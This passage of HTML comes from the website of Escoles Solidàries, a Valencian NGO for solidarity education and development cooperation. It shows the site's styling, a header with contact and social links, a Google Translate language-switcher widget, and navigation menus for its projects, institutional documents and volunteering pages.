ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="archive paged category category-projectes category-125 wp-custom-logo wp-embed-responsive paged-5 category-paged-5 wp-theme-oceanwp snd-default eio-default oceanwp-theme dropdown-mobile no-header-border content-full-width content-max-width page-header-disabled has-breadcrumbs pagination-center elementor-page-2754 elementor-default elementor-template-full-width elementor-kit-2050" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir al contenido</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="89" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="2455" class="elementor elementor-2455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b9910ed elementor-section-full_width elementor-section-content-top elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3b9910ed" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a1e4646" data-id="1a1e4646" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-51ad344e elementor-reverse-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51ad344e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f743a74 elementor-hidden-phone elementor-hidden-tablet" data-id="6f743a74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cc4de1c elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3cc4de1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+34 647050567</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">escoles@escolessolidaries.org</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">C/ Sant Feliu 10,4am 46800 - Xátiva, Valencia</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5febf584 elementor-hidden-tablet elementor-hidden-phone" data-id="5febf584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18e2914d elementor-align-center elementor-button-info elementor-widget elementor-widget-button" data-id="18e2914d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://escolessolidaries.org/fes-voluntariat-amb-escoles-solidaries/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">Intercanvis Educatius</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4402bbd elementor-hidden-tablet elementor-hidden-phone" data-id="4402bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c54fd2e elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c54fd2e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/escosolidaries">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/escolessolidaries/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/escolessolidaries">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC_2TIZtnhuZ1BYa_-IOLC4w">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8f191a4 elementor-hidden-tablet elementor-hidden-phone" data-id="8f191a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e09e3bb elementor-widget elementor-widget-text-editor" data-id="e09e3bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}


.prisna-gwt-flags-container {
	list-style: none !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	clear: both !important;
}
.prisna-gwt-flag-container {
	list-style: none !important;
	display: inline-block;
	margin: 0 2px 0 0 !important;
	padding: 0 !important;
	border: none !important;
}
.prisna-gwt-flag-container a {
	display: inline-block;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	background-repeat: no-repeat !important;
	background-image: url(https://escolessolidaries.org/wp-content/plugins/google-website-translator/images/all.png) !important;
	width: 22px !important;
	height: 16px !important;
}
.prisna-gwt-language-en a { background-position: 0px 0px !important; }
.prisna-gwt-language-fr a { background-position: -22px 0px !important; }
.prisna-gwt-language-de a { background-position: -88px 0px !important; }
.prisna-gwt-language-pt a { background-position: -198px 0px !important; }
.prisna-gwt-language-es a { background-position: -110px 0px !important; }


body {
	top: 0 !important;
}
.goog-te-banner-frame {
	display: none !important;
	visibility: hidden !important;
}

#goog-gt-tt,
.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}
.translated-rtl font,
.translated-ltr font {
	background-color: transparent !important;
	box-shadow: none !important;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
}

-->
</style>



<script type="text/javascript">
/*<![CDATA[*/
var PrisnaGWT = {

	_fire_event: function(_element, _event) {
		
		try {
			if (document.createEvent) {
				var ev = document.createEvent("HTMLEvents");
				ev.initEvent(_event, true, true);
				_element.dispatchEvent(ev);
			} 
			else {
				var ev = document.createEventObject();
				_element.fireEvent("on" + _event, ev);
			}
		} 
		catch (e) {
			console.log("Prisna GWT: Browser not supported!");
		}
		
	},

	_restore: function() {

		var b, d = false;
		var c =  document.getElementById("\:1\.container");
		if (c)
			d = c.contentWindow.document.getElementById("\:1\.restore");
		
		if (d)
			this._fire_event(d, "click");

	},
	
	translate: function(_language) {
	
		var element;
		var combos = document.getElementsByTagName("select"); // IE8 doesn't support getElementsByClassName
		
		for (var i=0; i<combos.length; i++)
			if (combos[i].className == "goog-te-combo")
				element = combos[i];
		
		if (!element)
			return;
		
		if (_language == "ca")
			this._restore();
		else {
			element.value = _language;
			this._fire_event(element, "change");
		}

	}
	
};
/*]]>*/
</script>
<ul class="prisna-gwt-flags-container prisna-gwt-align-left notranslate">
	<li class="prisna-gwt-flag-container prisna-gwt-language-en">
	<a href="javascript:;" onclick="PrisnaGWT.translate('en'); return false;" title="English"></a>
</li><li class="prisna-gwt-flag-container prisna-gwt-language-es">
	<a href="javascript:;" onclick="PrisnaGWT.translate('es'); return false;" title="Spanish"></a>
</li><li class="prisna-gwt-flag-container prisna-gwt-language-de">
	<a href="javascript:;" onclick="PrisnaGWT.translate('de'); return false;" title="German"></a>
</li><li class="prisna-gwt-flag-container prisna-gwt-language-fr">
	<a href="javascript:;" onclick="PrisnaGWT.translate('fr'); return false;" title="French"></a>
</li><li class="prisna-gwt-flag-container prisna-gwt-language-pt">
	<a href="javascript:;" onclick="PrisnaGWT.translate('pt'); return false;" title="Portuguese"></a>
</li>
</ul>

<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "ca",
		includedLanguages: "zh-CN,en,fr,de,el,it,pt,ru,es"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-inner-section elementor-element elementor-element-1a010481 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a010481" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6e5b0f5d" data-id="6e5b0f5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-472b5b66 elementor-widget elementor-widget-image" data-id="472b5b66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escolessolidaries.org">
							<img fetchpriority="high" width="591" height="510" src="https://escolessolidaries.org/wp-content/uploads/2020/08/ES_xicotet.jpg" class="attachment-medium_large size-medium_large wp-image-2118" alt="" srcset="https://escolessolidaries.org/wp-content/uploads/2020/08/ES_xicotet.jpg 591w, https://escolessolidaries.org/wp-content/uploads/2020/08/ES_xicotet-300x259.jpg 300w, https://escolessolidaries.org/wp-content/uploads/2020/08/ES_xicotet-510x440.jpg 510w" sizes="(max-width: 591px) 100vw, 591px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16d3ba9e" data-id="16d3ba9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c26c1d3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c26c1d3" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-fade">
				<ul id="menu-1-c26c1d3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2956"><a target="_blank" href="https://escolessolidaries.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-479"><a target="_blank" href="https://escolessolidaries.org/qui-som/" class="elementor-item">Qui som?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2045"><a target="_blank" href="https://escolessolidaries.org/10-aniversari-descoles-solidaries/" class="elementor-sub-item">Història</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2977"><a href="#" class="elementor-sub-item elementor-item-anchor">Documents institucionals</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3044"><a target="_blank" href="https://escolessolidaries.org/qui-som/" class="elementor-sub-item">Missió i visió</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-526"><a target="_blank" href="https://escolessolidaries.org/estatuts-2/" class="elementor-sub-item">Estatuts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-531"><a target="_blank" href="https://escolessolidaries.org/reglament-de-regim-intern/" class="elementor-sub-item">Reglament de Règim Intern</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a target="_blank" href="https://escolessolidaries.org/transparencia/" class="elementor-sub-item">Transparència</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a target="_blank" href="https://escolessolidaries.org/pla-estrategic/" class="elementor-sub-item">Pla estrategic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6479"><a href="https://escolessolidaries.org/wp-content/uploads/2025/04/14.-Pla-de-Igualtat-Escoles-Solidaries.pdf" class="elementor-sub-item">Pla d&#8217;Igualtat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6477"><a href="https://escolessolidaries.org/wp-content/uploads/2025/08/Estrategia-de-genere-i-desenvolupament.pdf" class="elementor-sub-item">Estratègia de gènere i desenvolupament</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"><a href="https://escolessolidaries.org/estrategia-deducacio-per-a-la-ciutadania-global/" class="elementor-sub-item">Estratègia d’Educació per a la Ciutadania Global</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a target="_blank" href="https://escolessolidaries.org/pla-de-voluntariat/" class="elementor-sub-item">Pla de voluntariat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3823"><a target="_blank" href="https://escolessolidaries.org/wp-content/uploads/2025/08/Plan-pais-Trifinio.pdf" class="elementor-sub-item">Pla País Trifinio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a target="_blank" href="https://escolessolidaries.org/on-estem-4/" class="elementor-sub-item">On estem?</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-546"><a href="#" class="elementor-sub-item elementor-item-anchor">Junta Directiva</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a target="_blank" href="https://escolessolidaries.org/organigrama/" class="elementor-sub-item">Organigrama</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3012"><a target="_blank" href="https://escolessolidaries.org/junta-directiva/" class="elementor-sub-item">Composició</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3013"><a href="#" class="elementor-item elementor-item-anchor">Què fem?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3014"><a href="#" class="elementor-sub-item elementor-item-anchor">Educació per al desenvolupament</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3015"><a href="#" class="elementor-sub-item elementor-item-anchor">XarCES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a target="_blank" href="https://escolessolidaries.org/centres-de-xarces/" class="elementor-sub-item">Relació de centres</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3017"><a target="_blank" href="https://escolessolidaries.org/xarces/" class="elementor-sub-item">XarCES</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://escolessolidaries.org/xarces/decaleg/" class="elementor-sub-item">El Decàleg d’una Escola Solidària</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3018"><a target="_blank" href="https://escolessolidaries.org/cooperacio-escoles-solidaries/" class="elementor-sub-item">Cooperació al desenvolupament</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2790"><a target="_blank" href="https://escolessolidaries.org/category/projectes/" aria-current="page" class="elementor-sub-item elementor-item-active">Projectes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3824"><a href="https://escolessolidaries.org/wp-content/uploads/2021/07/Plan-pais-Trifinio.pdf" class="elementor-sub-item">Pla País Trifinio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3068"><a target="_blank" href="https://escolessolidaries.org/voluntariat/" class="elementor-sub-item">Voluntariat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3742"><a href="https://escolessolidaries.org/recursos-videografics/" class="elementor-sub-item">Recursos videogràfics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3854"><a target="_blank" href="https://escolessolidaries.org/tabla" class="elementor-sub-item">Recursos educatius</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a target="_blank" href="https://escolessolidaries.org/que-fem/" class="elementor-item">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a target="_blank" href="https://escolessolidaries.org/category/xarces/" class="elementor-sub-item">XarCES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a target="_blank" href="https://escolessolidaries.org/category/xarces/activitats-de-sensibilitzacio/" class="elementor-sub-item">Activitats de sensibilització</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5774"><a href="https://moodle.escolessolidaries.org/" class="elementor-sub-item">Aula Moodle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a target="_blank" href="https://escolessolidaries.org/category/cooperacio/" class="elementor-sub-item">Cooperació</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://escolessolidaries.org/butlletins/" class="elementor-sub-item">Butlletins</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a target="_blank" href="https://escolessolidaries.org/colabora/" class="elementor-item">Col·labora</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a target="_blank" href="https://escolessolidaries.org/voluntariat/" class="elementor-sub-item">Fes-te voluntari/a</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a target="_blank" href="https://escolessolidaries.org/participa/" class="elementor-sub-item">Fes-te soci/a</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a target="_blank" href="https://escolessolidaries.org/beca-solidaria/" class="elementor-sub-item">Beca solidària Secundària</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://escolessolidaries.org/dona/" class="elementor-item">Fes una donació</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c26c1d3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2956"><a target="_blank" href="https://escolessolidaries.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-479"><a target="_blank" href="https://escolessolidaries.org/qui-som/" class="elementor-item" tabindex="-1">Qui som?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2045"><a target="_blank" href="https://escolessolidaries.org/10-aniversari-descoles-solidaries/" class="elementor-sub-item" tabindex="-1">Història</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2977"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Documents institucionals</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3044"><a target="_blank" href="https://escolessolidaries.org/qui-som/" class="elementor-sub-item" tabindex="-1">Missió i visió</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-526"><a target="_blank" href="https://escolessolidaries.org/estatuts-2/" class="elementor-sub-item" tabindex="-1">Estatuts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-531"><a target="_blank" href="https://escolessolidaries.org/reglament-de-regim-intern/" class="elementor-sub-item" tabindex="-1">Reglament de Règim Intern</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a target="_blank" href="https://escolessolidaries.org/transparencia/" class="elementor-sub-item" tabindex="-1">Transparència</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a target="_blank" href="https://escolessolidaries.org/pla-estrategic/" class="elementor-sub-item" tabindex="-1">Pla estrategic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6479"><a href="https://escolessolidaries.org/wp-content/uploads/2025/04/14.-Pla-de-Igualtat-Escoles-Solidaries.pdf" class="elementor-sub-item" tabindex="-1">Pla d&#8217;Igualtat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6477"><a href="https://escolessolidaries.org/wp-content/uploads/2025/08/Estrategia-de-genere-i-desenvolupament.pdf" class="elementor-sub-item" tabindex="-1">Estratègia de gènere i desenvolupament</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"><a href="https://escolessolidaries.org/estrategia-deducacio-per-a-la-ciutadania-global/" class="elementor-sub-item" tabindex="-1">Estratègia d’Educació per a la Ciutadania Global</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a target="_blank" href="https://escolessolidaries.org/pla-de-voluntariat/" class="elementor-sub-item" tabindex="-1">Pla de voluntariat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3823"><a target="_blank" href="https://escolessolidaries.org/wp-content/uploads/2025/08/Plan-pais-Trifinio.pdf" class="elementor-sub-item" tabindex="-1">Pla País Trifinio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a target="_blank" href="https://escolessolidaries.org/on-estem-4/" class="elementor-sub-item" tabindex="-1">On estem?</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-546"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Junta Directiva</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a target="_blank" href="https://escolessolidaries.org/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3012"><a target="_blank" href="https://escolessolidaries.org/junta-directiva/" class="elementor-sub-item" tabindex="-1">Composició</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3013"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Què fem?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3014"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Educació per al desenvolupament</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3015"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">XarCES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a target="_blank" href="https://escolessolidaries.org/centres-de-xarces/" class="elementor-sub-item" tabindex="-1">Relació de centres</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3017"><a target="_blank" href="https://escolessolidaries.org/xarces/" class="elementor-sub-item" tabindex="-1">XarCES</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://escolessolidaries.org/xarces/decaleg/" class="elementor-sub-item" tabindex="-1">El Decàleg d’una Escola Solidària</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3018"><a target="_blank" href="https://escolessolidaries.org/cooperacio-escoles-solidaries/" class="elementor-sub-item" tabindex="-1">Cooperació al desenvolupament</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2790"><a target="_blank" href="https://escolessolidaries.org/category/projectes/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Projectes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3824"><a href="https://escolessolidaries.org/wp-content/uploads/2021/07/Plan-pais-Trifinio.pdf" class="elementor-sub-item" tabindex="-1">Pla País Trifinio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3068"><a target="_blank" href="https://escolessolidaries.org/voluntariat/" class="elementor-sub-item" tabindex="-1">Voluntariat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3742"><a href="https://escolessolidaries.org/recursos-videografics/" class="elementor-sub-item" tabindex="-1">Recursos videogràfics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3854"><a target="_blank" href="https://escolessolidaries.org/tabla" class="elementor-sub-item" tabindex="-1">Recursos educatius</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a target="_blank" href="https://escolessolidaries.org/que-fem/" class="elementor-item" tabindex="-1">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a target="_blank" href="https://escolessolidaries.org/category/xarces/" class="elementor-sub-item" tabindex="-1">XarCES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a target="_blank" href="https://escolessolidaries.org/category/xarces/activitats-de-sensibilitzacio/" class="elementor-sub-item" tabindex="-1">Activitats de sensibilització</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5774"><a href="https://moodle.escolessolidaries.org/" class="elementor-sub-item" tabindex="-1">Aula Moodle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a target="_blank" href="https://escolessolidaries.org/category/cooperacio/" class="elementor-sub-item" tabindex="-1">Cooperació</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://escolessolidaries.org/butlletins/" class="elementor-sub-item" tabindex="-1">Butlletins</a></li>
</ul>
</li>
